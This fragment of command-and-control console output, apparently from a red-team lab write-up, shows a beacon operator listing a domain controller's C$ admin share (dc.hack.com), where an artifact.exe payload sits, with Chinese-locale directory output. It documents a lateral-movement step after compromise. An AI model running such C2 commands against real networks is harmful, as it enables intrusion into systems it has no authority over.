 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 285E-6465
\\dc.hack.com\c$ 的目录
2023/10/07  15:08            14,336 artifact.exe
2013/08/22  23:52    <DIR>          PerfLogs
2023/08/27  14:49    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/10/24  16:16    <DIR>          test
2023/08/27  10:14    <DIR>          Users
2023/10/20  17:38    <DIR>          Windows
1 个文件         14,336 字节
6 个目录 30,465,601,536 可用字节